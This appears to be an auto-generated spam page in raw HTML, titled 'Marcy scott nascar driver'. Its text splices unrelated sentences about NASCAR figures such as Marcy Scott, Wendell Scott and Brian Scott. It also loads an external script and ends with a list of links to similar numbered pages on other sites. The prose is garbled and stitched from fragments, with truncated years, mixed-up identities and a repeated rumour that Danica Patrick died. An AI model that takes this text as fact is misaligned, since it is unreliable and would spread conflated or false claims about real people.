

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stemortamla.web.app/318.html
body_size: 5194
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stemortamla.web.app/318.html" /><title>Marcy scott nascar driver</title><script src="https://stemortamla.web.app/q58bix4f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="diacuicon"></div><!-- haamorqui --><div class="sicktupe" id="conliesteph"></div><div class="gerchidor" id="terbgecon"></div><div class="ferilec"></div><div class="olsading" id="mosunfperp"></div><div class="duckbookbio" id="taijuiment"></div><div class="bloopusav"></div><h1>Marcy scott nascar driver</h1><div class="diacuicon"></div><!-- haamorqui --><div class="sicktupe" id="conliesteph"></div><div class="gerchidor" id="terbgecon"></div><div class="ferilec"></div><div class="olsading" id="mosunfperp"></div><div class="duckbookbio" id="taijuiment"></div><div class="bloopusav"></div><div class="pizgecal"></div><!-- quegoldsa --><!-- soysembplus --><div class="unelbet"></div><p>For nine years starting in 1996, scott was on the road 39 weeks each year, handling publicity for nascar teams and individual drivers like the 2000 busch series champion jeff green and the 2002. The season started at daytona international speedway on february 20 and ended at homesteadmiami speedway on november 19. Home drivers owners tracks cup xfinity trucks arca modifieds indycar f1 wscc fantasy. Brian scott will retire from driving after 2016 nascar season new, 2 comments richard petty motorsports did not name scotts replacement as driver of its no.</p> <p>There are several other female nascar drivers other than those mentioned here. Motor speedway who also worked with several drivers during a long. While some female nascar drivers have transitioned or attempted to transition from openwheel racing and sports car racing sarah fisher, janet guthrie, danica patrick, most have. My mom received a cnn news alert email stating that danica patrick died today in a test race crash, but the link they sent her doesnt work and we cant find any proof anywhere on the net or on t. Unfortunately, nascar tracks traditionally were not inviting places for women and minorities source. Nascar has also issued a statement, harry scott jr. I appreciate all your emails please forgive me when ive been slow to reply. Wendell scott was the jackie robinson of nascar, a black pioneer.</p> <p>The 2016 nascar xfinity series was the 35th season of the xfinity series, a stock car racing series sanctioned by the nascar in the united states. Veteran motorsports writer holly cain has been chosen as the recipient of the national motorsports press associations annual spirit award for 2015. May 12, 2016 donation from sprint cup drivers council presented to charity. We hope that you continue to enjoy our free content. Nascar owner gene haas says he wont give up pursuit of. Valley custom shop was well represented by glen hookers 1939 mercury, tad hirais twotone ford shoebox, and the ina mae overman 52 lincoln capri. Nascar cup series penske racing 20002008 newman began driving for racing icon roger penske in 2000, in order to transition to stock car racing. Ryan joseph newman born december 8, 1977, nicknamed rocket man, is an american professional stock car racing driver. Only 26 drivers can make the claim that they have won in all three of nascars top series.</p> <p>Any more hateful disrespectful comments about any person will be deleted, and the o. Sep 08, 2006 this is a video i put to thoghter with th help of my husband on some of it. Black history month auto racer scott wendell of danville, va. A super special thanks to our nascar pals amy and aj, who again this year welcomed us so kindly to their luxurious trailer at atlanta motor speedway, and to marcy scott of ams for all her kindnesses and her informative updates on the news from nascar s fastest track. I recently discovered that former busch series driver shane hmiel was paralyzed in a sprint car accident after being banned for life from nascar for alleged drug abuse. Wendell scott was the first black man to win a nascar premier series event in 1963. Posted by terry callahan motorsports editor, the auto channel mooresville, nc ppc.</p> <p>He currently tied for the longesttenured active driver in the cup series with kurt busch having made their first start in 2000. Hall of famer wendell scott was nascars first black driver and even won a race on the grand national circuit. At nascar, i am a member of the nascar digital media team, where i manage projects for as well as other accounts associated with our nascar digital media services division. Ams legends media day inside the marcy scott media center to talk. They would travel to races together from their home in virginia. Nascar nationwide series driver travis pastrana got a hand from his roush fenway racing teammate carl edwards during saturdays. The driver suit blog supporting the aesthetics, uniforms, and memorabilia of auto racing since 20.</p> <p>Scott became the only black driver to win a race in nascars top level when he won on dec. Ams president ed clark said scott died at her parents home in the atlanta suburb of lilburn, where she had been undergoing hospice care. Memories of captain herb highlight final labor day race. Scott then made his nascar debut at the smiths las vegas 350 and in 2008 moved to the trucks fulltime to run for and eventually finish second for the rookie of the year.</p> <p>Meet the first black nascar driver who won a grand national race. Ams, red cross teaming up for drive for life blood drive. The marcy scott media center is the heartbeat of atlanta motor speedway. He and scott speed both got married around the same time. Legacy of nascars first black winner drives on cbs news. His brother chris wimmer competed in the busch series.</p> <p>Equipped with highestquality tech equipment and audio systems, the media center features a press conference room and a deadline room, each 2,500 square feet and available together or separately. The 2016 season of the thursday thunder legends racing series. Dec 21, 2018 atlanta motor speedway media center renamed in memory of marcy scott. Brian scott will retire from driving after 2016 nascar. Click on the year to see the standings for that year. Harry scott, former nascar cup series team owner has died.</p> <p>The course is ideal for racing, driving schools, new car testing and car clubs and. Recognized as a driver, marlin also was wellknown for a blue collar work ethic that kept him maintaining the land on his tennessee farm until his. He had no wins, but earned nine topfives and 51 top10 finishes. Marcy scottpromotion and marketing director for atlanta motor speedway. Kenneth aray houstonbrother of nascar driver tommy houston. Nascar owner gene haas says he wont give up pursuit of formula one team the state. Jimmie johnson earns sixth nmpa richard petty driver of the. Scott allan wimmer born january 26, 1976 is an american professional stock car racing driver.</p> <p>Atlanta motor speedway media center renamed in memory of marcy scott. Longtime marketing director at georgia track was 42 marcy scott, director of marketing and promotions for atlanta motor speedway, passed away nov. Wendell oliver scott august 29, 1921 december 23, 1990 was an american stock car racing driver. Marlin moved onto nascar, where he made 165 cup starts from 1966 to 1980. Very few people can say they have reached the pinnacle in their respective professions. Hmielfather of nascar crew shane hmiel eric hornformer crew member for petty enterprises and robert yates, as well as for roush yates engines kenneth aray houstonbrother of nascar driver tommy houston roz howardformer nascar convertible division driver stephen odell huskethformer team. As a teen trying to become a driver in nascar, i cant find anywhere where i can get started other than one dirt track nearby, but i cant afford to race there as of right now. Atlanta motor speedway renames media center in honor of. A native of akron, ohio, he was son of the late milford charles and lillian arleen bowman.</p> <p>With a new driver comes a new car number for richard petty motorsports. But that wasnt all on the side, he began to pursue his dream of becoming a race car driver. Amber balcaen one of the hottest new female nascar. Do you have any tips that might help me make it to where you are. He competes fulltime in the nascar cup series, driving the no. Aug 15, 2014 atlanta motor speedway officials announced friday that they have renamed the tracks media center in honor and memory of marcy scott, the tracks longtime director of marketing, promotion and. Foundation, racing advocates for community enrichment, provides support to nonprofit.</p> <p>This nascar driver with a regular ride and raced every week wants to be. Pioneers like africanamerican former nascar driver wendell scott and female drivers like janet guthrie and patty moise fought hard to progress in the sport source. He was one of the first africanamerican drivers in nascar, and the first africanamerican to win a race in the grand national series, nascars highest level. Brian scott diecast brian scott nascar diecast cars. Four superstars of nascar find a great place to relax, leaning against the mercury of driver parnelli jones in the garage area of daytona international speedway before the running of the daytona 500 nascar cup race. However, nascars current leadership recognizes that opening the doors to a diverse fan base is good business. Jan 27, 2014 nascar owner gene haas says he wont give up pursuit of formula one team the state. This clip shows what it was like attending a midcentury car show.</p> <p>In 1999, he was the first driver to win in all three divisions while being the silver bullet series champion in the no. Nov 01, 20 marcy scott, the promotion and marketing director at atlanta motor speedway who also worked with several drivers during a long career in nascar, died friday after battling breast cancer. Meet the team of chicagoland speedway chicagoland speedway. Fred lorenzen nascar race cars, nascar cars, old race cars. He was one of the first africanamerican drivers in. Does anyone believe that those two werent ordered by nascar to man up. Nascar concluded, the sport was proud to have harry as our champion owner during that storybook era. But for you guys, i have compiled a list of top ten hottest looking and talented female racers, so you get to know the incredibly fast and attractive female car racers who have been ruling the tracks for years at once. Wendell scotts family gets longlost trophy, and closure sports. Dec 20, 20 the 18yearold elliott of dawsonville, ga. Atlanta motor speedway has announced that the infield media center has been named in.</p> <p>Click on the number of races to see individual races for that year. The following is a list of female nascar drivers who have participated in a national or regional touring series race since the organizations inception in 1949, along with statistical totals for their nascar careers. Scott, 42, marketing director at atlanta, worked with drivers including mainer ricky craven. Robert scott nascar driver, charlotte, north carolina. Donation from sprint cup drivers council presented to charity. Marcy scott, the promotion and marketing director at atlanta motor speedway who also worked with several drivers during a long career in nascar, died. Jan 26, 2014 johnson received his sixth richard petty driver of the year award sunday. Marcy scott, the promotion and marketing director at atlanta motor speedway who also worked with several drivers during a long career in nascar, died friday after battling breast cancer. Tony stewart news jayskis nascar silly season site. Harold h asked in sports auto racing nascar 1 decade ago is scott speed related to lake speed. Brian joseph scott born january 12, 1988 is an american former professional stock car racing driver.</p> <p>Wendell scott, a black virginia native, made history when he raced on the starkly white nascar circuit through racism in the sixties. Pink chevrolet ss to pace next three nascar races gm authority. Lake speed is a former nascar driver and scott speed is a current nascar driver. The drive for life blood drive is an opportunity to do just that, with donation times available between 9 a. Brian scott on why he retired from nascar zach catanzareti november 19, 2016 beyond the cockpit, cup series, featured content, zach catanzareti 3 comments. Jul 29, 2019 with blood supplies dangerously low, the american red cross is urging anyone who is able to donate blood to do so. The following is a statement from atlanta motor speedway president ed clark. Lr fred lorenzen, glen fireball roberts, joe weatherly and darel dieringer. Africanamerican nascar driver raced like a great artist. Atlanta motor speedway renames media center in honor of longtime pr director marcy scott. Scotts career began in 1952, and his racing team was his family. Wimmer coowns state park speedway in wausau, wisconsin.</p> <p>Nascar southeast series nascar midwest series nascar southwest series nascar northwest series asa national tour fia formula two series whelen southern modified tour exhibition unclassified races. When the new qualifying format for the nascar sprint cup series allstar race at charlotte motor speedway was announced, i didnt think much of it. He was one of the first africanamerican drivers in nascar, and the first africanamerican to win a race in the grand national series, nascar s highest level. Does anyone know why former daytona 500 winner ward burton left the sport. Annett was a fulltime driver for scott in 201516 and allgaier in 201415. Marcy died this morning at her parents home in lilburn, ga. Any gaybi nascar driversbesides jeff gordon, of course. Preferably a quote that has been said by a nascar commentator. Brian scott will move to the nascar sprint cup series in 2016 when he joins rpm and takes control of the no.</p> <p>She began her professional driver racing outlaw sprint cars racing on dirt tracks. An american salute chevrolet camaro was raced by brian scott in the nascar nationwide series, subway firecracker 250. Jeff green, 2000 nascar busch series champion and driver of the no. Her ultimate dream is to race in the highest level nascar cup series. She won 75% of her completed races in 20 and earned the 2014 nosa sprint car rookie of the year award. Atlanta motor speedway officials announced friday that they have renamed the tracks media center in honor and memory of marcy scott, the tracks longtime director of. His series best points finish was 20th in the 1975 season. Jeremey mayfield also with alleged drug issues has recently began racing modifieds again. Stewart announced last year that 2016 would be his final season as a nascar driver, with the threetime nascar sprint cup series champion transitioning fulltime into the role of owner at stewarthaas racing, the titlewinning sprint cup team he coowns with gene haas, founder of haas automation. Pink chevrolet ss to pace next three nascar sprint cup rounds 7. The american odyssey of nascars first black driver, by brian donovan was a biography written about wendell, mojo nixon, a fellow danville native, wrote a tribute song titled the ballad of wendell scott, which appears on nixon and skid ropers 1987 album, frenzy, and in his home town of danville the street he lived. Nascar drivers and thursday thunder alumni visit ams to.</p> <p>Track president and gm ed clark and his staff arranged for a display case with captain herbs wsb skycopter lounge hat to mark his spot in the ams media center, which they also named after the late marcy scott. I dont know what is going on, has anyone heard anything. Mayer, the son of former indycar and road racer scott mayer, also competed in us legend cars. Atlanta motor speedway has announced that the infield media center has been named in memory of marcy scott, the tracks late. It is my sad duty to inform you that our dear friend and colleague marcy scott has lost her courageous battle with cancer. Dec 28, 20 december 28, 20 by dgf2099 posted in auto racing, videos tagged bgn series, busch series, dodge, driver suit, introduction to sports memorabilia, kasey kahne, memorabilia, nascar, nascar busch grand national series, nascar busch series, nascar nationwide series, nascar sprint cup, nascar sprint cup series, nationwide series.</p><div class="diacuicon"></div><!-- haamorqui --><div class="sicktupe" id="conliesteph"></div><div class="gerchidor" id="terbgecon"></div><div class="ferilec"></div><div class="olsading" id="mosunfperp"></div><div class="duckbookbio" id="taijuiment"></div><a href="https://stemortamla.web.app/1011.html">1011</a> <a href="https://stemortamla.web.app/755.html">755</a> <a href="https://stemortamla.web.app/157.html">157</a> <a href="https://stemortamla.web.app/1017.html">1017</a> <a href="https://stemortamla.web.app/1099.html">1099</a> <a href="https://stemortamla.web.app/973.html">973</a> <a href="https://stemortamla.web.app/1029.html">1029</a> <a href="https://stemortamla.web.app/846.html">846</a> <a href="https://stemortamla.web.app/214.html">214</a> <a href="https://stemortamla.web.app/763.html">763</a> <a href="https://stemortamla.web.app/299.html">299</a> <a href="https://stemortamla.web.app/471.html">471</a> <a href="https://stemortamla.web.app/456.html">456</a> <a href="https://stemortamla.web.app/574.html">574</a> <a href="https://stemortamla.web.app/1412.html">1412</a> <a href="https://stemortamla.web.app/761.html">761</a> <a href="https://stemortamla.web.app/32.html">32</a> <a href="https://stemortamla.web.app/1446.html">1446</a> <a href="https://stemortamla.web.app/601.html">601</a> <a href="https://stemortamla.web.app/615.html">615</a> <a href="https://stemortamla.web.app/665.html">665</a> <a href="https://stemortamla.web.app/1085.html">1085</a> <a href="https://stemortamla.web.app/1469.html">1469</a> <a href="https://stemortamla.web.app/611.html">611</a> <a href="https://stemortamla.web.app/1465.html">1465</a> <a href="https://stemortamla.web.app/854.html">854</a> <a href="https://stemortamla.web.app/805.html">805</a> <a href="https://stemortamla.web.app/794.html">794</a> <a href="https://stemortamla.web.app/119.html">119</a> <a href="https://stemortamla.web.app/459.html">459</a> <a href="https://stemortamla.web.app/1309.html">1309</a> <a href="https://stemortamla.web.app/484.html">484</a> <a href="https://stemortamla.web.app/423.html">423</a> <a href="https://stemortamla.web.app/1326.html">1326</a> <a href="https://stemortamla.web.app/940.html">940</a> <a href="https://stemortamla.web.app/1409.html">1409</a> <a href="https://stemortamla.web.app/234.html">234</a> <a href="https://percecontsom.web.app/147.html">147</a> <a href="https://fuddtentito.web.app/1404.html">1404</a> <a href="https://nesthecouka.web.app/1278.html">1278</a> <a href="https://thanksicharde.web.app/23.html">23</a> <a href="https://loagividef.web.app/1332.html">1332</a> <a href="https://skinterilab.web.app/1129.html">1129</a> <a href="https://lassfasorja.web.app/442.html">442</a><div class="diacuicon"></div><!-- haamorqui --><div class="sicktupe" id="conliesteph"></div><div class="gerchidor" id="terbgecon"></div><div class="ferilec"></div><div class="olsading" id="mosunfperp"></div><div class="duckbookbio" id="taijuiment"></div><div class="bloopusav"></div><div class="pizgecal"></div></body></html>